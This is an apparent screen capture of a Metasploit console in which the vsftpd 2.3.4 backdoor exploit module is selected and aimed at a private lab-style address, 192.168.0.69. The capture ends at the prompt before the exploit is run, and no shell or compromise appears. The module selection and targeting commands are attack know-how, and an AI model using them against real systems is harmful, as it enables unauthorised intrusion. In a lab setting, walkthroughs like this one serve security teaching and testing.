 File Actions Edit View Help
+ -- --=[ 558 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
msf5 > use exploit/unix/ftp/vsftpd_234_backdoor
msf5 exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<p
ath>'
RPORT 21 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic
msf5 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOST 192.168.0.69
RHOST ⇒ 192.168.0.69
msf5 exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.168.0.69 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<p
ath>'
RPORT 21 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic
msf5 exploit(unix/ftp/vsftpd_234_backdoor) >